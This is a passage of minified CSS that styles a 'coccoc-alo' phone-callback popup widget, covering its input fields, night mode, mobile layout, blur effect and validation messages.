input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-message{height:32px;padding:18px 0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number{height:auto;box-sizing:content-box;color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-bottom:#00bed5 solid 1px;padding:0;padding-bottom:10px;margin:0 auto;width:221px;outline:none;}#coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number:focus,#coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number:active,#coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number:hover{outline:none;box-shadow:none}#coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number::-ms-clear{display:none;width:0;height:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px 12px;font-size:18px;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;height:auto;width:auto;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-powered{font-size:.8em;position:absolute;bottom:10px;right:15px;font-family:'Open Sans';}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-powered a{font-weight:bold;color:#383838;text-decoration:none;}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-powered a:hover{text-decoration:underline}#coccoc-alo-wrapper.night-mode{color:#fff;}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{background-image:url("[data-uri]");}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3{color:#fff !important;margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper .input{padding:0 13px}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-powered a{color:#fff}#coccoc-alo-wrapper.night-mode input[type="text"].coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px 31px}#coccoc-alo-wrapper.night-mode .coccoc-alo-message{padding-bottom:0}#coccoc-alo-wrapper.night-mode h3{font-size:23px}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}#coccoc-alo-wrapper.night-mode .coccoc-alo-submit{background-color:#00bed5}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-form-preview{position:absolute;top:-28px;left:12px;}.coccoc-alo-form-preview span{font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#c9c9c9;font-size:.9em}.coccoc-alo-form-preview .coccoc-alo-eye{background-image:url("[data-uri]");width:20px;height:14px;display:inline-block;position:relative;top:2px;margin-right:8px}#coccoc-alo-wrapper.alo-mobile .coccoc-alo-cell{background-color:#fff;z-index:9999999;position:absolute;bottom:0;left:0;width:100%}#coccoc-alo-wrapper.alo-mobile .coccoc-alo-header{padding-bottom:30px;position:relative}#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close{width:50px !important;height:19px !important;position:absolute !important;top:-30px !important;left:50% !important;margin-left:-15px !important;background-image:none !important;}#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close .arrow{margin-top:7px;position:relative;text-align:center !important;margin-bottom:6px !important;height:4px;width:100%;}#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close .arrow:before{content:'';position:absolute;top:0;left:0;height:100%;width:50%;background:#333;-webkit-transform:skew(0,30deg);-moz-transform:skew(0,30deg);-ms-transform:skew(0,30deg);-o-transform:skew(0,30deg);transform:skew(0,30deg);-webkit-transition:transform 1s;transition:transform 1s}#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close .arrow:after{content:'';position:absolute;top:0;right:0;height:100%;width:50%;background:#333;-webkit-transform:skew(0,-30deg);-moz-transform:skew(0,-30deg);-ms-transform:skew(0,-30deg);-o-transform:skew(0,-30deg);transform:skew(0,-30deg)}#coccoc-alo-wrapper.alo-mobile.night-mode .coccoc-alo-popup{background-image:none}#coccoc-alo-wrapper.alo-mobile.night-mode .coccoc-alo-cell{background-image:url("[data-uri]")}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}
